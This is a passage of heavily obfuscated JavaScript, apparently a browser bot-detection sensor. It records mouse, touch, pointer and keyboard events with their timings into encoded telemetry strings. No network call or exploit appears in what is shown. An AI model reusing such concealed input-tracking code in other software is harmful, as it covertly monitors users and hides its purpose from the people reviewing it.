QQG=(GM(xl()[Dt(Ql)].call(null,xY,t3),m1G)?BA[Pt()[Ab(jt)](NX(Dq),Kr,UH,qVG)]:BA[dO()[v9(Qr)].apply(null,[Ql,IK,FH,xY])])(YzG),kh.pop(),QQG;};var EcG=function(JbG){if(NX(JbG)){OqG=l5[cm];ccG=Zw;UWG=r8;PmG=nN;zpG=nN;nXG=l5[AB];KhG=nN;jnG=nN;mIG=nN;}};var NbG=function(){kh.push(M2);HCG=vt()[QI(Dq)].apply(null,[UH,P7,bI,hP]);XFG=Dq;wvG=Dq;pIG=Dq;xMG=vt()[QI(Dq)].apply(null,[lB,P7,bI,NX(Dq)]);ZlG=Dq;rFG=Dq;cvG=Dq;zXG=vt()[QI(Dq)](Nn,P7,bI,DF);fqG=Dq;kXG=Dq;KIG=Dq;V1G=Dq;AbG=l5[ZM];kh.pop();KQG=Dq;};var kbG=function(){GzG=Dq;kh.push(RjG);rlG=vt()[QI(Dq)](NX({}),Kx,bI,r8);zcG={};YmG=vt()[QI(Dq)].apply(null,[B7,Kx,bI,JO]);PQG=Dq;kh.pop();RCG=Dq;};var zQG=function(xmG,CXG,MtG){kh.push(nDG);try{var HQG=kh.length;var cIG=NX(pp);var LCG=Dq;var WpG=NX({});if(jb(CXG,hF)&&Sb(wvG,UWG)){if(NX(cFG[xl()[Dt(zt)].apply(null,[rP,Bq])])){WpG=NX(Sp);cFG[jb(typeof xl()[Dt(Dq)],'undefined')?xl()[Dt(zt)].call(null,rP,Bq):xl()[Dt(JI)](UO,VO)]=NX(NX({}));}var hzG;return hzG=Jr(EC,[jb(typeof xl()[Dt(UH)],qh('',[][[]]))?xl()[Dt(FF)](Zw,J1):xl()[Dt(JI)](jUG,M5),LCG,Pt()[Ab(Cz)](qc,Rh,DP,sv),WpG,xl()[Dt(c8)](LM,JX),XFG]),kh.pop(),hzG;}if(GM(CXG,hF)&&Zb(XFG,ccG)||jb(CXG,hF)&&Zb(wvG,UWG)){var AWG=xmG?xmG:BA[xl()[Dt(Kr)](bx,rZ)][J7()[XH(nN)](PF,A3,P5,AO)];var NMG=j6(hF);var OIG=j6(hF);if(AWG&&AWG[GM(typeof bc()[cb(hF)],qh(vt()[QI(Dq)](JI,Er,bI,Dq),[][[]]))?bc()[cb(sX)](nUG,zt,IK,IQ,LO):bc()[cb(bI)].apply(null,[t3,IQ,PF,Vd,nJ])]&&AWG[J7()[XH(jh)].call(null,PF,Ss,Rw,t3)]){NMG=BA[vt()[QI(hF)].apply(null,[Xz,cn,nX,JI])][xl()[Dt(fI)](wI,SS)](AWG[bc()[cb(bI)](t3,Ic,PF,Vd,nN)]);OIG=BA[vt()[QI(hF)](JO,cn,nX,NX(Dq))][xl()[Dt(fI)](wI,SS)](AWG[GM(typeof J7()[XH(CX)],qh(GM(typeof vt()[QI(hF)],'undefined')?vt()[QI(qc)].apply(null,[Qw,rO,X5,NX(hF)]):vt()[QI(Dq)](Hd,Er,bI,NX([])),[][[]]))?J7()[XH(j1)].apply(null,[Ex,W3,IQ,BfG]):J7()[XH(jh)].call(null,PF,Ss,ZM,t3)]);}else if(AWG&&AWG[L1()[Nh(xY)].call(null,kq,F5,hH,MJ)]&&AWG[L1()[Nh(WB)](xU,NX(NX([])),ZfG,SY)]){NMG=BA[vt()[QI(hF)].call(null,NX(Dq),cn,nX,NX([]))][xl()[Dt(fI)](wI,SS)](AWG[L1()[Nh(xY)].apply(null,[kq,NX([]),hH,j1])]);OIG=BA[vt()[QI(hF)](SY,cn,nX,rd)][jb(typeof xl()[Dt(lB)],qh('',[][[]]))?xl()[Dt(fI)](wI,SS):xl()[Dt(JI)](Gw,fGG)](AWG[L1()[Nh(WB)](xU,CX,ZfG,G5)]);}var UFG=AWG[L1()[Nh(H5)].apply(null,[qt,jh,n2,R7])];if(P6(UFG,null))UFG=AWG[jb(typeof Pt()[Ab(jt)],qh([],[][[]]))?Pt()[Ab(xY)].apply(null,[wW,LM,gm,Ut]):Pt()[Ab(j1)](W2,WB,dfG,Uw)];var wzG=O1G(UFG);LCG=Eb(ZTG(),MtG);var VqG=vt()[QI(Dq)](JH,Er,bI,NX({}))[Pt()[Ab(Ql)].apply(null,[NX(hF),nJ,px,zU])](V1G,jb(typeof xl()[Dt(sX)],'undefined')?xl()[Dt(xY)](JP,Zl):xl()[Dt(JI)].call(null,dLG,XfG))[GM(typeof Pt()[Ab(G5)],qh([],[][[]]))?Pt()[Ab(j1)](NX(NX(hF)),PF,nn,Hw):Pt()[Ab(Ql)](CX,NX(NX(Dq)),px,zU)](CXG,xl()[Dt(xY)](JP,Zl))[Pt()[Ab(Ql)].call(null,OW,Nn,px,zU)](LCG,xl()[Dt(xY)](JP,Zl))[Pt()[Ab(Ql)](PF,Nn,px,zU)](NMG,jb(typeof xl()[Dt(c8)],qh([],[][[]]))?xl()[Dt(xY)].call(null,JP,Zl):xl()[Dt(JI)](xx,bY))[Pt()[Ab(Ql)](fI,Xz,px,zU)](OIG);if(jb(CXG,hF)){VqG=vt()[QI(Dq)].apply(null,[R7,Er,bI,r8])[Pt()[Ab(Ql)](Qm,NX(NX(Dq)),px,zU)](VqG,xl()[Dt(xY)](JP,Zl))[Pt()[Ab(Ql)](Hd,JO,px,zU)](wzG);var tqG=D6(typeof AWG[xl()[Dt(DF)].apply(null,[IQ,tF])],dO()[v9(bI)](bx,nb,Qm,LM))?AWG[xl()[Dt(DF)](IQ,tF)]:AWG[Pt()[Ab(WB)].call(null,Ad,wI,ZEG,nm)];if(D6(tqG,null)&&jb(tqG,hF))VqG=(GM(typeof vt()[QI(cm)],qh([],[][[]]))?vt()[QI(qc)].call(null,NX(NX([])),Ur,GTG,Pb):vt()[QI(Dq)](NX({}),Er,bI,P5))[Pt()[Ab(Ql)](CX,RX,px,zU)](VqG,xl()[Dt(xY)](JP,Zl))[Pt()[Ab(Ql)](NX(Dq),hP,px,zU)](tqG);}if(D6(typeof AWG[xl()[Dt(JP)](cm,C)],dO()[v9(bI)](r8,nb,Jv,LM))&&GM(AWG[xl()[Dt(JP)](cm,C)],NX([])))VqG=vt()[QI(Dq)](jh,Er,bI,Rh)[Pt()[Ab(Ql)](JO,NX(NX(hF)),px,zU)](VqG,vt()[QI(qd)].apply(null,[xY,CK,hs,rW]));VqG=vt()[QI(Dq)](Rw,Er,bI,H1)[Pt()[Ab(Ql)](FH,LM,px,zU)](VqG,bc()[cb(ZM)].apply(null,[Z6,hb,hF,RZG,H5]));pIG=qh(qh(qh(qh(qh(pIG,V1G),CXG),LCG),NMG),OIG);HCG=qh(HCG,VqG);}if(GM(CXG,hF))XFG++;else wvG++;V1G++;var YWG;return YWG=Jr(EC,[xl()[Dt(FF)].call(null,Zw,J1),LCG,GM(typeof Pt()[Ab(jh)],'undefined')?Pt()[Ab(j1)](ZM,sh,WH,hF):Pt()[Ab(Cz)](NX(Dq),NX(NX(Dq)),DP,sv),WpG,xl()[Dt(c8)](LM,JX),XFG]),kh.pop(),YWG;}catch(UQG){kh.splice(Eb(HQG,hF),Infinity,nDG);}kh.pop();};var SIG=function(GtG,ZMG,VlG){kh.push(ls);try{var rtG=kh.length;var DWG=NX({});var bpG=GtG?GtG:BA[xl()[Dt(Kr)](bx,UEG)][J7()[XH(nN)].apply(null,[PF,A3,Ic,AUG])];var r1G=Dq;var MqG=j6(hF);var wcG=hF;var VXG=NX({});if(Sb(PQG,OqG)){if(NX(cFG[xl()[Dt(zt)].apply(null,[rP,ZGG])])){VXG=NX(NX(pp));cFG[xl()[Dt(zt)](rP,ZGG)]=NX(NX(pp));}var YMG;return YMG=Jr(EC,[xl()[Dt(FF)](Zw,Rt),r1G,L1()[Nh(E9)].call(null,UO,Xz,MW,Ic),MqG,GM(typeof Pt()[Ab(jt)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[fI,nn,E4G,VH]):Pt()[Ab(Cz)].apply(null,[JP,c8,DP,GAG]),VXG]),kh.pop(),YMG;}if(Zb(PQG,OqG)&&bpG&&jb(bpG[GM(typeof vt()[QI(lB)],qh([],[][[]]))?vt()[QI(qc)].call(null,NX({}),M4G,Bz,NX([])):vt()[QI(zt)](FF,MGG,DVG,gm)],undefined)){MqG=bpG[vt()[QI(zt)].call(null,NK,MGG,DVG,nN)];var rvG=bpG[Pt()[Ab(H5)](G5,NX({}),nN,gO)];var LXG=bpG[vt()[QI(FF)].apply(null,[NX(hF),DH,km,wI])]?l5[hF]:l5[ZM];var T1G=bpG[L5()[vN(JP)].call(null,JH,q6,qLG)]?hF:Dq;var ZQG=bpG[dO()[v9(zt)].apply(null,[Ql,UY,F5,km])]?l5[hF]:Dq;var ZzG=bpG[dO()[v9(FF)].apply(null,[gm,N0G,JH,ZEG])]?hF:Dq;var JQG=qh(qh(qh(AK(LXG,sX),AK(T1G,MW)),AK(ZQG,GD[J7()[XH(MW)](ZM,GAG,Rh,lZG)]())),ZzG);r1G=Eb(ZTG(),VlG);var xXG=O1G(null);var EtG=l5[ZM];if(rvG&&MqG){if(jb(rvG,Dq)&&jb(MqG,Dq)&&jb(rvG,MqG))MqG=j6(hF);else MqG=jb(MqG,Dq)?MqG:rvG;}if(GM(T1G,Dq)&&GM(ZQG,l5[ZM])&&GM(ZzG,Dq)&&I2(MqG,Hd)){if(GM(ZMG,ZM)&&Sb(MqG,Hd)&&GO(MqG,Vs))MqG=j6(j1);else if(Sb(MqG,RX)&&GO(MqG,fI))MqG=j6(ZM);else if(Sb(MqG,hH)&&GO(MqG,GD[cK()[Vb(FK)].apply(null,[PF,lZG,OQ,UTG])]()))MqG=j6(l5[P5]);else MqG=j6(j1);}if(jb(xXG,YIG)){LtG=Dq;YIG=xXG;}else LtG=qh(LtG,l5[hF]);var OcG=qMG(MqG);if(GM(OcG,GD[Pt()[Ab(E9)](qd,R7,wI,Ks)]())){var kFG=vt()[QI(Dq)](qN,s8,bI,Sl)[Pt()[Ab(Ql)](dw,W2,px,r3)](PQG,xl()[Dt(xY)].call(null,JP,SO))[Pt()[Ab(Ql)](NX(NX({})),FH,px,r3)](ZMG,xl()[Dt(xY)](JP,SO))[Pt()[Ab(Ql)](B7,P5,px,r3)](r1G,xl()[Dt(xY)](JP,SO))[Pt()[Ab(Ql)](JI,FF,px,r3)](MqG,xl()[Dt(xY)](JP,SO))[Pt()[Ab(Ql)].call(null,lB,Kr,px,r3)](EtG,xl()[Dt(xY)].call(null,JP,SO))[GM(typeof Pt()[Ab(sX)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,DF,Ql,MZG,Er):Pt()[Ab(Ql)](E9,T6,px,r3)](JQG,xl()[Dt(xY)](JP,SO))[Pt()[Ab(Ql)].call(null,H5,NX(hF),px,r3)](xXG);if(jb(typeof bpG[xl()[Dt(JP)].call(null,cm,gX)],dO()[v9(bI)](IQ,Dv,NX(Dq),LM))&&GM(bpG[jb(typeof xl()[Dt(wW)],qh('',[][[]]))?xl()[Dt(JP)](cm,gX):xl()[Dt(JI)](FfG,ls)],NX([])))kFG=vt()[QI(Dq)](NX(Dq),s8,bI,R7)[Pt()[Ab(Ql)](G5,OP,px,r3)](kFG,jb(typeof bc()[cb(bI)],qh(vt()[QI(Dq)](NX(NX([])),s8,bI,IK),[][[]]))?bc()[cb(Xz)](YS,jh,j1,Pb,T6):bc()[cb(sX)](Hr,B7,Pd,g8,H5));kFG=(jb(typeof vt()[QI(bI)],'undefined')?vt()[QI(Dq)](FH,s8,bI,NX({})):vt()[QI(qc)](G5,EgG,VRG,Qc))[Pt()[Ab(Ql)](NX(NX(hF)),dw,px,r3)](kFG,bc()[cb(ZM)](bS,hF,hF,RZG,FK));YmG=qh(YmG,kFG);RCG=qh(qh(qh(qh(qh(qh(RCG,PQG),ZMG),r1G),MqG),JQG),xXG);}else wcG=Dq;}if(wcG&&bpG&&bpG[vt()[QI(zt)](Ad,MGG,DVG,nN)]){PQG++;}var gXG;return gXG=Jr(EC,[xl()[Dt(FF)].apply(null,[Zw,Rt]),r1G,jb(typeof L1()[Nh(fI)],'undefined')?L1()[Nh(E9)](UO,qd,MW,JO):L1()[Nh(OW)].apply(null,[Hr,NX({}),m8,Ql]),MqG,Pt()[Ab(Cz)](cm,NX([]),DP,GAG),VXG]),kh.pop(),gXG;}catch(ttG){kh.splice(Eb(rtG,hF),Infinity,ls);}kh.pop();};var FqG=function(jCG,mcG,SQG,KbG,EXG){kh.push(SfG);try{var XzG=kh.length;var gbG=NX(NX(Sp));var G1G=NX([]);var rpG=Dq;var TMG=dO()[v9(hF)](JI,vM,FF,cm);var VtG=SQG;var QcG=KbG;if(GM(mcG,hF)&&Zb(fqG,nXG)||jb(mcG,hF)&&Zb(kXG,KhG)){var PWG=jCG?jCG:BA[xl()[Dt(Kr)](bx,Wt)][J7()[XH(nN)].call(null,PF,A3,hP,c1)];var SXG=j6(hF),nqG=j6(hF);if(PWG&&PWG[bc()[cb(bI)](gq,r8,PF,Vd,nn)]&&PWG[J7()[XH(jh)](PF,Ss,Qw,gq)]){SXG=BA[vt()[QI(hF)].apply(null,[DF,lX,nX,Qr])][xl()[Dt(fI)].call(null,wI,P1)](PWG[bc()[cb(bI)](gq,rW,PF,Vd,LO)]);nqG=BA[vt()[QI(hF)](Qm,lX,nX,JH)][xl()[Dt(fI)](wI,P1)](PWG[jb(typeof J7()[XH(Qw)],'undefined')?J7()[XH(jh)](PF,Ss,jh,gq):J7()[XH(j1)](Bk,Pr,Ad,tS)]);}else if(PWG&&PWG[L1()[Nh(xY)].call(null,Rm,NX(Dq),hH,NK)]&&PWG[jb(typeof L1()[Nh(dw)],qh('',[][[]]))?L1()[Nh(WB)](IF,MP,ZfG,j1):L1()[Nh(OW)].apply(null,[sDG,IQ,MJ,NX(NX([]))])]){SXG=BA[GM(typeof vt()[QI(nJ)],'undefined')?vt()[QI(qc)](PF,AVG,DO,Qc):vt()[QI(hF)](LO,lX,nX,T6)][xl()[Dt(fI)](wI,P1)](PWG[L1()[Nh(xY)](Rm,gm,hH,Xx)]);nqG=BA[vt()[QI(hF)](jh,lX,nX,NX(hF))][jb(typeof xl()[Dt(r8)],qh([],[][[]]))?xl()[Dt(fI)](wI,P1):xl()[Dt(JI)].call(null,VUG,EO)](PWG[L1()[Nh(WB)].apply(null,[IF,NX(Dq),ZfG,q6])]);}else if(PWG&&PWG[Pt()[Ab(sh)].apply(null,[gm,OW,B7,An])]&&GM(kWG(PWG[Pt()[Ab(sh)](Rh,NX({}),B7,An)]),J7()[XH(ZM)](OW,Zs,MW,kM))){if(I2(PWG[Pt()[Ab(sh)](hF,MJ,B7,An)][jb(typeof Pt()[Ab(Ic)],qh('',[][[]]))?Pt()[Ab(Dq)](F5,rW,Qz,MK):Pt()[Ab(j1)](fh,sh,Nr,Br)],Dq)){var OmG=PWG[Pt()[Ab(sh)](qc,JH,B7,An)][Dq];if(OmG&&OmG[GM(typeof bc()[cb(Ql)],qh(vt()[QI(Dq)].call(null,qN,Dv,bI,km),[][[]]))?bc()[cb(sX)](O7,wI,Rs,A3,Sl):bc()[cb(bI)](gq,hs,PF,Vd,Rh)]&&OmG[J7()[XH(jh)](PF,Ss,fh,gq)]){SXG=BA[vt()[QI(hF)](hP,lX,nX,ZM)][jb(typeof xl()[Dt(Ic)],'undefined')?xl()[Dt(fI)](wI,P1):xl()[Dt(JI)](f7,YK)](OmG[bc()[cb(bI)].apply(null,[gq,NX({}),PF,Vd,OW])]);nqG=BA[vt()[QI(hF)](PO,lX,nX,JO)][xl()[Dt(fI)].apply(null,[wI,P1])](OmG[J7()[XH(jh)].apply(null,[PF,Ss,W2,gq])]);}else if(OmG&&OmG[L1()[Nh(xY)].call(null,Rm,Ic,hH,NX([]))]&&OmG[L1()[Nh(WB)](IF,Rh,ZfG,NK)]){SXG=BA[vt()[QI(hF)](ZM,lX,nX,zt)][xl()[Dt(fI)](wI,P1)](OmG[L1()[Nh(xY)].apply(null,[Rm,JH,hH,W2])]);nqG=BA[vt()[QI(hF)](zt,lX,nX,RX)][GM(typeof xl()[Dt(Xx)],qh('',[][[]]))?xl()[Dt(JI)](J9,C7):xl()[Dt(fI)](wI,P1)](OmG[L1()[Nh(WB)](IF,Qz,ZfG,dw)]);}TMG=jb(typeof xl()[Dt(Cz)],qh('',[][[]]))?xl()[Dt(Dq)](Fq,Dh):xl()[Dt(JI)].call(null,kgG,LLG);}else{G1G=NX(NX({}));}}if(NX(G1G)){rpG=Eb(ZTG(),EXG);var L1G=vt()[QI(Dq)].call(null,JP,Dv,bI,OP)[Pt()[Ab(Ql)](NX([]),fh,px,AF)](KQG,GM(typeof xl()[Dt(Qr)],qh('',[][[]]))?xl()[Dt(JI)](Z8,wd):xl()[Dt(xY)].call(null,JP,cn))[jb(typeof Pt()[Ab(FK)],qh([],[][[]]))?Pt()[Ab(Ql)].call(null,q6,OQ,px,AF):Pt()[Ab(j1)](nN,NX({}),R6,MZG)](mcG,xl()[Dt(xY)].apply(null,[JP,cn]))[jb(typeof Pt()[Ab(F5)],qh('',[][[]]))?Pt()[Ab(Ql)](fI,SY,px,AF):Pt()[Ab(j1)](SY,Jv,c0G,ZEG)](rpG,xl()[Dt(xY)].call(null,JP,cn))[GM(typeof Pt()[Ab(jt)],'undefined')?Pt()[Ab(j1)](Xz,NX(hF),Nk,R7):Pt()[Ab(Ql)].call(null,RX,jh,px,AF)](SXG,xl()[Dt(xY)].call(null,JP,cn))[Pt()[Ab(Ql)].apply(null,[Ad,dY,px,AF])](nqG,xl()[Dt(xY)](JP,cn))[Pt()[Ab(Ql)](JP,FF,px,AF)](TMG);if(D6(typeof PWG[xl()[Dt(JP)].call(null,cm,Bg)],dO()[v9(bI)](FH,pQ,NX(NX({})),LM))&&GM(PWG[xl()[Dt(JP)](cm,Bg)],NX({})))L1G=(GM(typeof vt()[QI(gm)],qh([],[][[]]))?vt()[QI(qc)].call(null,Pb,lTG,TLG,NX(NX({}))):vt()[QI(Dq)].apply(null,[Dq,Dv,bI,Ad]))[Pt()[Ab(Ql)](Ad,Qw,px,AF)](L1G,GM(typeof bc()[cb(ZM)],qh(jb(typeof vt()[QI(j1)],qh([],[][[]]))?vt()[QI(Dq)].apply(null,[NX({}),Dv,bI,zt]):vt()[QI(qc)](Ql,CRG,kEG,NX([])),[][[]]))?bc()[cb(sX)](BJ,SY,Hn,Ix,Dq):bc()[cb(Xz)].call(null,T7,NX(NX(Dq)),j1,Pb,rW));zXG=vt()[QI(Dq)].call(null,Hd,Dv,bI,dw)[Pt()[Ab(Ql)](NX(NX({})),nn,px,AF)](qh(zXG,L1G),GM(typeof bc()[cb(CX)],qh(GM(typeof vt()[QI(sX)],'undefined')?vt()[QI(qc)].call(null,ZM,R7,x1,Pb):vt()[QI(Dq)](Kr,Dv,bI,NX(NX(hF))),[][[]]))?bc()[cb(sX)](m5,Hd,D8,AO,G5):bc()[cb(ZM)](Wn,NX(NX(Dq)),hF,RZG,Fq));KIG=qh(qh(qh(qh(qh(KIG,KQG),mcG),rpG),SXG),nqG);if(GM(mcG,hF))fqG++;else kXG++;KQG++;VtG=Dq;QcG=Dq;}}var BQG;return BQG=Jr(EC,[xl()[Dt(FF)].call(null,Zw,vb),rpG,vt()[QI(c8)].call(null,hs,RK,rW,OQ),VtG,dO()[v9(c8)](H1,cZ,lB,Vc),QcG,Pt()[Ab(qd)].call(null,cm,Kr,sh,Il),G1G]),kh.pop(),BQG;}catch(MXG){kh.splice(Eb(XzG,hF),Infinity,SfG);}kh.pop();};var dbG=function(tWG,HcG,QWG){kh.push(lGG);try{var PCG=kh.length;var qvG=NX(pp);var blG=l5[ZM];var rqG=NX([]);if(GM(HcG,GD[dO()[v9(lB)](Fq,ZP,LO,lB)]())&&Zb(ZlG,PmG)||jb(HcG,l5[hF])&&Zb(rFG,zpG)){var cpG=tWG?tWG:BA[jb(typeof xl()[Dt(ZM)],qh([],[][[]]))?xl()[Dt(Kr)].apply(null,[bx,qQ]):xl()[Dt(JI)].call(null,kr,TJ)][J7()[XH(nN)].call(null,PF,A3,PO,wN)];if(cpG&&jb(cpG[L1()[Nh(sh)].call(null,pz,MP,Gw,hs)],dO()[v9(DF)].apply(null,[NX(Dq),Jt,NX(hF),IQ]))){rqG=NX(NX({}));var KWG=j6(hF);var NIG=j6(hF);if(cpG&&cpG[jb(typeof bc()[cb(sX)],'undefined')?bc()[cb(bI)].apply(null,[XS,jt,PF,Vd,AB]):bc()[cb(sX)].call(null,UH,G5,Nz,rAG,bx)]&&cpG[J7()[XH(jh)].apply(null,[PF,Ss,Ic,XS])]){KWG=BA[vt()[QI(hF)](Rw,Hq,nX,km)][xl()[Dt(fI)](wI,Mz)](cpG[GM(typeof bc()[cb(FK)],qh(vt()[QI(Dq)](NX(Dq),G0G,bI,Xz),[][[]]))?bc()[cb(sX)].call(null,zVG,OW,HS,t7,rd):bc()[cb(bI)](XS,H1,PF,Vd,R7)]);NIG=BA[vt()[QI(hF)].apply(null,[LX,Hq,nX,NX({})])][xl()[Dt(fI)].call(null,wI,Mz)](cpG[J7()[XH(jh)].call(null,PF,Ss,LX,XS)]);}else if(cpG&&cpG[L1()[Nh(xY)].apply(null,[HgG,qN,hH,NX(hF)])]&&cpG[L1()[Nh(WB)](Ah,FK,ZfG,sX)]){KWG=BA[vt()[QI(hF)].apply(null,[Kr,Hq,nX,NX([])])][jb(typeof xl()[Dt(DP)],qh('',[][[]]))?xl()[Dt(fI)](wI,Mz):xl()[Dt(JI)].apply(null,[XZG,wW])](cpG[L1()[Nh(xY)](HgG,Qz,hH,NX(NX(Dq)))]);NIG=BA[vt()[QI(hF)].call(null,R7,Hq,nX,lB)][xl()[Dt(fI)](wI,Mz)](cpG[L1()[Nh(WB)].apply(null,[Ah,sh,ZfG,j1])]);}blG=Eb(ZTG(),QWG);var hXG=vt()[QI(Dq)].apply(null,[DP,G0G,bI,qd])[Pt()[Ab(Ql)].call(null,dY,NX(Dq),px,ks)](AbG,xl()[Dt(xY)].call(null,JP,kU))[Pt()[Ab(Ql)](G5,NX(NX(Dq)),px,ks)](HcG,xl()[Dt(xY)](JP,kU))[Pt()[Ab(Ql)](dY,B7,px,ks)](blG,xl()[Dt(xY)](JP,kU))[Pt()[Ab(Ql)].call(null,Rw,NX(NX({})),px,ks)](KWG,xl()[Dt(xY)](JP,kU))[Pt()[Ab(Ql)].call(null,nN,gm,px,ks)](NIG);if(jb(typeof cpG[xl()[Dt(JP)](cm,qM)],jb(typeof dO()[v9(j1)],'undefined')?dO()[v9(bI)].apply(null,[Pb,m0,Xx,LM]):dO()[v9(CX)](wW,Dk,JO,EgG))&&GM(cpG[xl()[Dt(JP)](cm,qM)],NX({})))hXG=vt()[QI(Dq)](NX(NX(Dq)),G0G,bI,NX(hF))[Pt()[Ab(Ql)].call(null,NX({}),r8,px,ks)](hXG,bc()[cb(Xz)](ljG,NX([]),j1,Pb,LX));cvG=qh(qh(qh(qh(qh(cvG,AbG),HcG),blG),KWG),NIG);xMG=vt()[QI(Dq)](FH,G0G,bI,hs)[Pt()[Ab(Ql)](NX(NX([])),NX({}),px,ks)](qh(xMG,hXG),bc()[cb(ZM)](gRG,Qz,hF,RZG,DP));if(GM(HcG,hF))ZlG++;else rFG++;}}if(GM(HcG,hF))ZlG++;else rFG++;AbG++;var ACG;return ACG=Jr(EC,[xl()[Dt(FF)].apply(null,[Zw,SQ]),blG,xl()[Dt(hb)](ZDG,BV),rqG]),kh.pop(),ACG;}catch(NlG){kh.splice(Eb(PCG,hF),Infinity,lGG);}kh.pop();};var ctG=function(SFG,hqG,WcG){kh.push(rH);try{var LWG=kh.length;var sIG=NX({});var OpG=Dq;var rzG=NX([]);if(Sb(GzG,jnG)){if(NX(cFG[xl()[Dt(zt)](rP,DTG)])){rzG=NX(NX([]));cFG[xl()[Dt(zt)].call(null,rP,DTG)]=NX(Sp);}var fMG;return fMG=Jr(EC,[xl()[Dt(FF)](Zw,fK),OpG,Pt()[Ab(Cz)](Cz,Ad,DP,TUG),rzG]),kh.pop(),fMG;}var DhG=SFG?SFG:BA[xl()[Dt(Kr)](bx,BF)][J7()[XH(nN)](PF,A3,OW,fS)];var pCG=DhG[L1()[Nh(H5)](Gh,NX(Dq),n2,NX(Dq))];if(P6(pCG,null))pCG=DhG[Pt()[Ab(xY)](OQ,R7,gm,FjG)];var NqG=UtG(pCG[xl()[Dt(Fq)](B8,tt)]);var zCG=jb(LhG[vt()[QI(DF)].call(null,DP,zRG,V9,LO)](SFG&&SFG[jb(typeof xl()[Dt(km)],'undefined')?xl()[Dt(Fq)](B8,tt):xl()[Dt(JI)](wJ,m7)]),j6(hF));if(NX(NqG)&&NX(zCG)){var jIG;return jIG=Jr(EC,[GM(typeof xl()[Dt(Rh)],'undefined')?xl()[Dt(JI)](G0G,ffG):xl()[Dt(FF)](Zw,fK),OpG,Pt()[Ab(Cz)].apply(null,[NX(NX(Dq)),P5,DP,TUG]),rzG]),kh.pop(),jIG;}var TzG=O1G(pCG);var CvG=GM(typeof vt()[QI(dw)],qh([],[][[]]))?vt()[QI(qc)](OW,RgG,O6,fI):vt()[QI(Dq)].apply(null,[NX(Dq),VEG,bI,OQ]);var jQG=vt()[QI(Dq)](hF,VEG,bI,hb);var nCG=vt()[QI(Dq)](DP,VEG,bI,Xz);var YXG=vt()[QI(Dq)].apply(null,[MJ,VEG,bI,NK]);if(GM(hqG,PF)){CvG=DhG[vt()[QI(JP)](LO,Q0G,Cz,Dq)];jQG=DhG[Pt()[Ab(zt)](Kr,MP,wW,DUG)];nCG=DhG[vt()[QI(hb)](NX(Dq),Rt,W2,rW)];YXG=DhG[jb(typeof L1()[Nh(DF)],qh([],[][[]]))?L1()[Nh(qd)](Dv,RX,ZDG,cm):L1()[Nh(OW)](KZG,qc,mAG,Pb)];}OpG=Eb(ZTG(),WcG);var tXG=(GM(typeof vt()[QI(hF)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[rd,sVG,fDG,Cz]):vt()[QI(Dq)](rW,VEG,bI,JI))[GM(typeof Pt()[Ab(Hd)],'undefined')?Pt()[Ab(j1)](Xz,IQ,FH,YK):Pt()[Ab(Ql)](NX(hF),NX(NX([])),px,Zs)](GzG,xl()[Dt(xY)].apply(null,[JP,q8]))[Pt()[Ab(Ql)](NX({}),NX(NX(Dq)),px,Zs)](hqG,GM(typeof xl()[Dt(sX)],'undefined')?xl()[Dt(JI)](mO,QLG):xl()[Dt(xY)].call(null,JP,q8))[Pt()[Ab(Ql)].apply(null,[LX,px,px,Zs])](CvG,xl()[Dt(xY)].apply(null,[JP,q8]))[Pt()[Ab(Ql)].call(null,dw,PO,px,Zs)](jQG,xl()[Dt(xY)].apply(null,[JP,q8]))[GM(typeof Pt()[Ab(RX)],qh([],[][[]]))?Pt()[Ab(j1)](G5,lB,D0G,Wd):Pt()[Ab(Ql)](nJ,zt,px,Zs)](nCG,xl()[Dt(xY)](JP,q8))[Pt()[Ab(Ql)].apply(null,[Ic,JO,px,Zs])](YXG,xl()[Dt(xY)](JP,q8))[Pt()[Ab(Ql)](NX(Dq),NX(hF),px,Zs)](OpG,xl()[Dt(xY)](JP,q8))[Pt()[Ab(Ql)](NX(NX({})),W2,px,Zs)](TzG);rlG=vt()[QI(Dq)](sX,VEG,bI,Qz)[Pt()[Ab(Ql)].apply(null,[Kr,NX(NX({})),px,Zs])](qh(rlG,tXG),bc()[cb(ZM)](zP,JI,hF,RZG,E9));GzG++;var DCG;return DCG=Jr(EC,[xl()[Dt(FF)].call(null,Zw,fK),OpG,Pt()[Ab(Cz)](qc,gm,DP,TUG),rzG]),kh.pop(),DCG;}catch(dcG){kh.splice(Eb(LWG,hF),Infinity,rH);}kh.pop();};var XtG=function(jbG,SMG){kh.push(Lr);try{var qmG=kh.length;var tMG=NX(NX(Sp));var wWG=Dq;var CtG=NX(pp);if(Sb(BA[dO()[v9(Qw)].apply(null,[NX(NX([])),jW,bx,S6])][GM(typeof kQ()[gt(CX)],'undefined')?kQ()[gt(hF)](WB,JP,pfG,gY,xRG,xY):kQ()[gt(qc)](G5,zt,C5,jZG,MW,Rw)](zcG)[Pt()[Ab(Dq)](NX(Dq),fh,Qz,gH)],mIG)){var HpG;return HpG=Jr(EC,[jb(typeof xl()[Dt(cm)],'undefined')?xl()[Dt(FF)](Zw,qM):xl()[Dt(JI)].apply(null,[Wk,NJ]),wWG,Pt()[Ab(Cz)](hb,MW,DP,I3),CtG]),kh.pop(),HpG;}var PIG=jbG?jbG:BA[GM(typeof xl()[Dt(hb)],qh('',[][[]]))?xl()[Dt(JI)](Vk,vgG):xl()[Dt(Kr)].apply(null,[bx,Ot])][J7()[XH(nN)](PF,A3,hF,k4G)];var IhG=PIG[jb(typeof L1()[Nh(nN)],qh('',[][[]]))?L1()[Nh(H5)].call(null,xm,NX([]),n2,fh):L1()[Nh(OW)](SDG,NX(NX({})),gDG,NX(NX(Dq)))];if(P6(IhG,null))IhG=PIG[Pt()[Ab(xY)].call(null,Rw,r8,gm,BjG)];if(IhG[L5()[vN(hb)](c8,NX(NX(hF)),w9)]&&jb(IhG[L5()[vN(hb)](c8,LM,w9)][L5()[vN(OP)].apply(null,[qN,NX({}),dZG])](),xl()[Dt(OP)](ls,CAG))){var XWG;return XWG=Jr(EC,[xl()[Dt(FF)](Zw,qM),wWG,Pt()[Ab(Cz)](FF,nn,DP,I3),CtG]),kh.pop(),XWG;}var jlG=BcG(IhG);var UmG=jlG[xl()[Dt(T6)](hb,kY)];var BqG=jlG[GM(typeof vt()[QI(JP)],qh('',[][[]]))?vt()[QI(qc)](NX(hF),MZG,BjG,qd):vt()[QI(OP)](NX(NX({})),mz,DF,SY)];var pWG=O1G(IhG);var BMG=Dq;var NXG=Dq;var D1G=Dq;var 